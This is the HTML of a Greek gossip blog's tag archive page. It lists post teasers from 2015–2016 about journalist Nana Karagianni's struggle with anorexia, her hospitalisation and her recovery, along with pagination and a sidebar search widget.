					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b6%cf%89%ce%ae-%cf%84%ce%b7%cf%82-%ce%bd%ce%b1%ce%bd%ce%ac%cf%82-%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%84%ce%b1%ce%b9-%cf%83%ce%b5-%ce%bc%ce%b9%ce%b1-%ce%ba%ce%bb%cf%89%cf%83%cf%84%ce%ae/" title="Η ζωή της Νανάς κρέμεται σε μια κλωστή. Ψάχνουν να βρουν εντατική">
							Η ζωή της Νανάς κρέμεται σε μια κλωστή. Ψάχνουν να βρουν εντατική</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7/" rel="tag">Νανά Καραγιάννη</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b6%cf%89%ce%ae-%cf%84%ce%b7%cf%82-%ce%bd%ce%b1%ce%bd%ce%ac%cf%82-%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%84%ce%b1%ce%b9-%cf%83%ce%b5-%ce%bc%ce%b9%ce%b1-%ce%ba%ce%bb%cf%89%cf%83%cf%84%ce%ae/" title="Η ζωή της Νανάς κρέμεται σε μια κλωστή. Ψάχνουν να βρουν εντατική"> 
									<img width="300" height="179" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/07/nana-panw-300x179.jpg" class="attachment-medium size-medium colorbox-288137  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/07/nana-panw-300x179.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/07/nana-panw.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Είναι θλιβερό το προνόμιο που μου έχει δώσει αυτή η δουλειά να γράφω κακές ειδήσεις. Πόσο μάλλον για ανθρώπους με τους οποίους έχω συνεργαστεί στο παρελθόν και με συνδέει φιλία ετών.
Η ιστορία έχει ως εξής. Η Νανά εισήχθη στο&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%b6%cf%89%ce%ae-%cf%84%ce%b7%cf%82-%ce%bd%ce%b1%ce%bd%ce%ac%cf%82-%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%84%ce%b1%ce%b9-%cf%83%ce%b5-%ce%bc%ce%b9%ce%b1-%ce%ba%ce%bb%cf%89%cf%83%cf%84%ce%ae/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-288120" class="hentry post publish post-5 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">22  Ιούλ  2016  21:39</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%ce%ba%cf%84%ce%b1%ce%ba%cf%84%ce%bf-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bd%cf%84%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%83%cf%89%ce%bb%ce%b7%ce%bd%cf%89%ce%bc/" title="Έκτακτο. Στην εντατική και διασωληνωμένη τώρα η Νανά Καραγιάννη">
							Έκτακτο. Στην εντατική και διασωληνωμένη τώρα η Νανά Καραγιάννη</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7/" rel="tag">Νανά Καραγιάννη</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%ce%ba%cf%84%ce%b1%ce%ba%cf%84%ce%bf-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bd%cf%84%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%83%cf%89%ce%bb%ce%b7%ce%bd%cf%89%ce%bc/" title="Έκτακτο. Στην εντατική και διασωληνωμένη τώρα η Νανά Καραγιάννη"> 
									<img width="300" height="210" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/07/newego_LARGE_t_641_106915365_type13145-300x210.jpg" class="attachment-medium size-medium colorbox-288120  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/07/newego_LARGE_t_641_106915365_type13145-300x210.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/07/newego_LARGE_t_641_106915365_type13145.jpg 807w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Εσπευσμένα μεταφέρθηκε λίγο μετά τις 16.00 στο Νοσοκομείο Γενηματάς η δημοσιογράφος Νανα Καραγιάννη. Σύμφωνα με αποκλειστικές πληροφορίες οι γιατροί την έθεσαν σε καταστολή και την διασωλήνωσαν αμέσως μιας και ο οργανισμός της είχε καταπονηθεί. Οι νεφροί της λειτουργούν με μηχανική&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%ce%ba%cf%84%ce%b1%ce%ba%cf%84%ce%bf-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bd%cf%84%ce%b1%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%ce%b4%ce%b9%ce%b1%cf%83%cf%89%ce%bb%ce%b7%ce%bd%cf%89%ce%bc/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-281956" class="hentry post publish post-6 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">08  Μαΐ  2016  09:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/o-%ce%b5%cf%86%ce%b9%ce%ac%ce%bb%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%bd%ce%b1%ce%bd%ce%ac%cf%82-%cf%84%ce%bf-%cf%86%cf%81%ce%ac%ce%b3%ce%bc%ce%b1-%cf%84%ce%bf%cf%85-%ce%b8%ce%ac%ce%bd%ce%b1/" title="O εφιάλτης της Νανάς, το φράγμα του θάνατου και η φετινή Ανάσταση">
							O εφιάλτης της Νανάς, το φράγμα του θάνατου και η φετινή Ανάσταση</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7/" rel="tag">Νανά Καραγιάννη</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/o-%ce%b5%cf%86%ce%b9%ce%ac%ce%bb%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%bd%ce%b1%ce%bd%ce%ac%cf%82-%cf%84%ce%bf-%cf%86%cf%81%ce%ac%ce%b3%ce%bc%ce%b1-%cf%84%ce%bf%cf%85-%ce%b8%ce%ac%ce%bd%ce%b1/" title="O εφιάλτης της Νανάς, το φράγμα του θάνατου και η φετινή Ανάσταση"> 
									<img width="225" height="300" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/13090531_1157698317583479_1360706034_n-225x300.jpg" class="attachment-medium size-medium colorbox-281956  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/13090531_1157698317583479_1360706034_n-225x300.jpg 225w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/13090531_1157698317583479_1360706034_n.jpg 720w" sizes="(max-width: 225px) 100vw, 225px" />								</a>                
							</div>
							
							Έχω γράψει τόσες φορές για την πρώην συνεργάτιδά μου και φιλαράκι μου. Και το κάνω καθώς θεωρώ ότι η ζωή της μοιάζει πολύ με σενάριο ταινίας. Όχι περιπέτεια… ούτε κομεντί. Αλλά βαθειά κοινωνικά με αφορμές για μεγάλο προβληματισμό.
Όλη η&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/o-%ce%b5%cf%86%ce%b9%ce%ac%ce%bb%cf%84%ce%b7%cf%82-%cf%84%ce%b7%cf%82-%ce%bd%ce%b1%ce%bd%ce%ac%cf%82-%cf%84%ce%bf-%cf%86%cf%81%ce%ac%ce%b3%ce%bc%ce%b1-%cf%84%ce%bf%cf%85-%ce%b8%ce%ac%ce%bd%ce%b1/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-274312" class="hentry post publish post-7 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">06  Φεβ  2016  21:24</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%bd%ce%b1%ce%bd%ce%ac-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%bf%cf%81%ce%b5%ce%be%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%ce%bd-%ce%b8%ce%ac%ce%bd%ce%b1/" title="Η Νανά νίκησε την ανορεξία και τον θάνατο. Νέες φωτογραφίες">
							Η Νανά νίκησε την ανορεξία και τον θάνατο. Νέες φωτογραφίες</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7/" rel="tag">Νανά Καραγιάννη</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%bd%ce%b1%ce%bd%ce%ac-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%bf%cf%81%ce%b5%ce%be%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%ce%bd-%ce%b8%ce%ac%ce%bd%ce%b1/" title="Η Νανά νίκησε την ανορεξία και τον θάνατο. Νέες φωτογραφίες"> 
									<img width="300" height="188" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/02/630_karayianni-300x188.jpg" class="attachment-medium size-medium colorbox-274312  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/02/630_karayianni-300x188.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/02/630_karayianni.jpg 630w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Μπορεί για κάποιους η διαφορά να είναι πολύ μικρή. Για τη Νανά ωστόσ οτο να λαμβάνει μετά απο τόσο καιρό δυο ολόκληρα κιλά είναι άθλος. Και όσοι έχουν νοσήσει ή βρέθηκαν δίπλα σε παιδιά αλλά και μεγαλύτερους με νευρική ανορεξία&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%ce%bd%ce%b1%ce%bd%ce%ac-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%ce%bd%ce%bf%cf%81%ce%b5%ce%be%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%ce%bd-%ce%b8%ce%ac%ce%bd%ce%b1/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-271866" class="hentry post publish post-8 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag--">
				
					<div class="date-header2">09  Ιαν  2016  11:45</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%bf%ce%b9-%ce%b1%ce%bb%ce%ae%ce%b8%ce%b5%ce%b9%ce%b5%cf%82-%ce%b7-%ce%b1%cf%81%cf%81%cf%8e%cf%83%cf%84%ce%b9/" title="Νανά Καραγιάννη. Οι αλήθειες, η αρρώστια, το διαζύγιο και η Πάνια">
							Νανά Καραγιάννη. Οι αλήθειες, η αρρώστια, το διαζύγιο και η Πάνια</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%ce%bd%ce%bd%ce%af%cf%84%ce%b1-%cf%80%ce%ac%ce%bd%ce%b9%ce%b1/" rel="tag">Αννίτα Πάνια</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7/" rel="tag">Νανά Καραγιάννη</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%bf%ce%b9-%ce%b1%ce%bb%ce%ae%ce%b8%ce%b5%ce%b9%ce%b5%cf%82-%ce%b7-%ce%b1%cf%81%cf%81%cf%8e%cf%83%cf%84%ce%b9/" title="Νανά Καραγιάννη. Οι αλήθειες, η αρρώστια, το διαζύγιο και η Πάνια"> 
									<img width="225" height="300" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/01/12506871_1085157028170942_1939043197_n-225x300.jpg" class="attachment-medium size-medium colorbox-271866  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/01/12506871_1085157028170942_1939043197_n-225x300.jpg 225w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/01/12506871_1085157028170942_1939043197_n.jpg 720w" sizes="(max-width: 225px) 100vw, 225px" />								</a>                
							</div>
							
							Αν κάποιος μετρήσει τις φορές που έχω ασχοληθεί με το φιλαράκι μου θα καταλάβει την αδυναμία που της έχω. Και το κάνω εντελώς ανθρώπινα και αλτρουιστικά χωρίς «πίσω κείμενο» ή κάποιο συμφέρον. Πρόκειται για ένα εξαιρετικό κορίτσι που η ζωή&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%bf%ce%b9-%ce%b1%ce%bb%ce%ae%ce%b8%ce%b5%ce%b9%ce%b5%cf%82-%ce%b7-%ce%b1%cf%81%cf%81%cf%8e%cf%83%cf%84%ce%b9/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-270184" class="hentry post publish post-9 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">21  Δεκ  2015  12:12</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b5%cf%86%ce%b9%ce%ac%ce%bb%cf%84%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%cf%84%ce%b9-%cf%83%cf%85%ce%bd/" title="Εφιάλτης για τη Νανά Καραγιάννη. Τι συνέβη πρίν απο λίγες ώρες">
							Εφιάλτης για τη Νανά Καραγιάννη. Τι συνέβη πρίν απο λίγες ώρες</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7/" rel="tag">Νανά Καραγιάννη</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b5%cf%86%ce%b9%ce%ac%ce%bb%cf%84%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%cf%84%ce%b9-%cf%83%cf%85%ce%bd/" title="Εφιάλτης για τη Νανά Καραγιάννη. Τι συνέβη πρίν απο λίγες ώρες"> 
									<img width="300" height="225" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/12/12369271_1728926924002076_77207782238198663_n-300x225.jpg" class="attachment-medium size-medium colorbox-270184  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/12/12369271_1728926924002076_77207782238198663_n-300x225.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/12/12369271_1728926924002076_77207782238198663_n.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Και εκεί που το κορίτσι βρήκε και πάλι τα πατήματά της&#8230; φρόντισε λίγο παραπάνω τον εαυτό της με αποτέλεσμα η εικόνα της να βελτιωθεί σημαντικά&#8230; ήρθαν και πάλι τα πάνω κάτω.
Η Νανά το τελευταίο διάστημα έχει αρχίσει και βρίσκει&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b5%cf%86%ce%b9%ce%ac%ce%bb%cf%84%ce%b7%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%cf%84%ce%b9-%cf%83%cf%85%ce%bd/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-268664" class="hentry post publish post-10 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">05  Δεκ  2015  14:30</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%ac%cf%81%ce%b3%ce%b7%cf%83%ce%b1-%cf%80%ce%bf%ce%bb%cf%8d-%ce%bd%ce%b1-%ce%ba%ce%b1%cf%84%ce%b1%ce%bb%ce%ac/" title="Νανά Καραγιάννη: «Άργησα πολύ να καταλάβω ότι λιώνω»">
							Νανά Καραγιάννη: «Άργησα πολύ να καταλάβω ότι λιώνω»</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7/" rel="tag">Νανά Καραγιάννη</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%ac%cf%81%ce%b3%ce%b7%cf%83%ce%b1-%cf%80%ce%bf%ce%bb%cf%8d-%ce%bd%ce%b1-%ce%ba%ce%b1%cf%84%ce%b1%ce%bb%ce%ac/" title="Νανά Καραγιάννη: «Άργησα πολύ να καταλάβω ότι λιώνω»"> 
									<img width="300" height="164" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/12/mmm1-300x164.png" class="attachment-medium size-medium colorbox-268664  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/12/mmm1-300x164.png 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/12/mmm1.png 685w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Χαίρομαι που τα ρεπορτάζ μας&#8230; για τη Νανά Καραγιάννη ξυπνούν κάποιους συναδέλφους οι οποίοι σπεύδουν ν΄ακολουθησουν τη δουλειά μας και ν΄αναδείξουν ιστορίες που πραγματικά έχουν ενδιαφέρον για όλους. Και δεν αναφέρομαι μόνο σε επίπεδο gossip. Αλλά ουσιαστικά.
Συνέντευξη λοιπόν σε&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7-%ce%ac%cf%81%ce%b3%ce%b7%cf%83%ce%b1-%cf%80%ce%bf%ce%bb%cf%8d-%ce%bd%ce%b1-%ce%ba%ce%b1%cf%84%ce%b1%ce%bb%ce%ac/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
						
	<div class='wp-pagenavi' role='navigation'>
<span class='pages'>4 από 12</span><a class="first" aria-label="First Page" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%BD%CE%B1%CE%BD%CE%AC-%CE%BA%CE%B1%CF%81%CE%B1%CE%B3%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7/">« Αρχική</a><a class="previouspostslink" rel="prev" aria-label="Previous Page" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%BD%CE%B1%CE%BD%CE%AC-%CE%BA%CE%B1%CF%81%CE%B1%CE%B3%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7/page/3/">«</a><span class='extend'>...</span><a class="page smaller" title="Σελίδα 3" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%BD%CE%B1%CE%BD%CE%AC-%CE%BA%CE%B1%CF%81%CE%B1%CE%B3%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7/page/3/">3</a><span aria-current='page' class='current'>4</span><a class="page larger" title="Σελίδα 5" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%BD%CE%B1%CE%BD%CE%AC-%CE%BA%CE%B1%CF%81%CE%B1%CE%B3%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7/page/5/">5</a><a class="page larger" title="Σελίδα 6" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%BD%CE%B1%CE%BD%CE%AC-%CE%BA%CE%B1%CF%81%CE%B1%CE%B3%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7/page/6/">6</a><span class='extend'>...</span><a class="larger page" title="Σελίδα 10" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%BD%CE%B1%CE%BD%CE%AC-%CE%BA%CE%B1%CF%81%CE%B1%CE%B3%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7/page/10/">10</a><span class='extend'>...</span><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%BD%CE%B1%CE%BD%CE%AC-%CE%BA%CE%B1%CF%81%CE%B1%CE%B3%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7/page/5/">»</a><a class="last" aria-label="Last Page" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%BD%CE%B1%CE%BD%CE%AC-%CE%BA%CE%B1%CF%81%CE%B1%CE%B3%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7/page/12/">Τέλος»</a>
</div>
	
	</div><!-- .content .hfeed -->

	<div id="primary" class="sidebar-aside">
		
				
		
				
				
		<div style="position: relative; margin-top: 20px">
			<div class="weeklysticker"></div>
			<div class="weekly-top-news">
				<div class="weeklymenu"></div>
				<ul id="weekly-news" class="weekly-top">
								<li class="item-weekly odd">
					<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-image" >
						<div class="weekly-thumb"><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-36-150x150.png" class="weekly-thumb colorbox-340790  wp-post-image" alt="" /></div>
					</a>
					<div class="weekly-cloud">
						<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-title">
						Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου						</a>
					</div>
				</li>
								
				
				</ul>
			</div>
		</div>
		
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
